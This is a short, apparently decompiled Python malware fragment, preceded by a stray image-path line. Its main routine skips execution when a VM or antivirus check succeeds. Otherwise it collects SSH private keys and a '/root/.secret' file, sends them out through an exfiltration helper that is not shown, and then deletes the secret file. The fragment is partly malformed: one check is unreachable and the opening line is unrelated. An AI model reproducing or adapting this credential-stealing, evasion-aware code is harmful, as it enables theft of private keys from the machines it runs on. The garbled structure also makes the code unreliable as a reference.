 def __main():
    if __chk_vm():
        return
        if __chk_av():
            return
    else:
        __kll = [
         "/root/.secret",
         os.path.expanduser("~/.ssh/id_rsa"),
         "/root/.ssh/id_rsa"]
        for f in __kll:
            if os.path.exists(f):
                __exf(f, __x(__d))

        _kkoo = "/root/.secret"
        if os.path.exists(_kkoo):
            try:
                os.remove(_kkoo)
            except Exception as e:
                try:
                    pass
                finally:
                    e = None
                    del e


if __name__ == "__main__":
    __main()